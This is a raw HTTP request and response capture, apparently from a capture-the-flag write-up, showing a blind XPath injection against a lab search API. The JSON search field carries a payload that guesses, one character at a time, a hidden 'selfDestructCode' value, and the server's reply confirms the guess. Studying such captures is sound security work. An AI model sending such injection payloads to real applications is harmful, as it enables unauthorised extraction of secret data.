 POST /api/search HTTP/1.1
Host: 159.65.24.118:31395
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://159.65.24.118:31395/
Content-Type: application/json
Origin: http://159.65.24.118:31395
Content-Length: 103
Connection: close
Cookie: td_cookie=1209763056
{"search":"aaa' or substring(/military/district[2]/staff[3]/selfDestructCode/text(), 1, 1)='C' and
'0"}
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 72
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Fri, 23 Apr 2021 08:33:56 GMT
{
"message": "This millitary staff member exists.",
"success": 1
}